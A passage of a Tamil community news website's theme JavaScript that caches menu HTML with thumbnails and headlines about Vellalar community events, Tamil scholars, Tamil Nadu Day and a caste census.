src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/photo-gallary\/\" class=\"td-post-category\">\u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-with-tamil-scholar-aiya-kab-file-image\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-ki-aa-pe-viswanathan-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/photo-gallary\/\" class=\"td-post-category\">\u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-with-tamil-scholar-aiya-kab-file-image\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/photo-gallery-vocs-149th-birthday-celebrations-all-over-tamil-nadu\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/voc_149_birthday_chennai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/photo-gallary\/\" class=\"td-post-category\">\u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/photo-gallery-vocs-149th-birthday-celebrations-all-over-tamil-nadu\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b1f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b1f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/velalermatrimony_thuluva_police-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/we-will-protect-the-adhisavars-to-protect-the-velalers-tradition-and-history-we-will-call-the-adhisavars\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/saiva-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/we-will-protect-the-adhisavars-to-protect-the-velalers-tradition-and-history-we-will-call-the-adhisavars\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/today-and-forever-is-tamil-nadu-day-november-1st\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/tn-pic-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/today-and-forever-is-tamil-nadu-day-november-1st\/\" rel=\"bookmark\" title=\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.\">\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/support-caste-wise-survey-tejaswi-writes-to-33-leaders-including-sonia-gandhi-chief-minister-mk-stalin\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bc7\u0b9c\u0bb8\u0bcd\u0bb5\u0bbf \u0b95\u0b9f\u0bbf\u0ba4\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf 